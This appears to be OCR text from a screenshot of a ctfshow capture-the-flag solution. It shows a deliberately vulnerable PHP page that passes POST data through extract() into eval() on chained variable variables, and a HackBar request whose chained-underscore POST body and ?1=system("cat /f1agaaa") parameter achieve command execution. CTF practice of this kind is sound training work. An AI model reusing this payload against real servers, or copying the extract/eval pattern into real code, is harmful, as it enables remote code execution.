 技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考
ctfshow{46e2dc76-4016-4a74-91a1-2e7bb6a8c9ed} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://dbf0920c-fe30-4a22-a485-4b8e794c38c5.challenge.ctf.show/?1=system("cat /f1agaaa");
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=__&__=___&___=____&____=_____&_____=______&______=_______&_______=________&________=___
______&_________=__________&__________=___________&___________=____________&____________=
_____________&_____________=______________&______________=_______________&_______________
=________________&________________=_________________&_________________=__________________
&__________________=___________________&___________________=____________________&________
____________=_____________________&_____________________=______________________&_________
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
Accept text/html,application/xhtml+xml,appl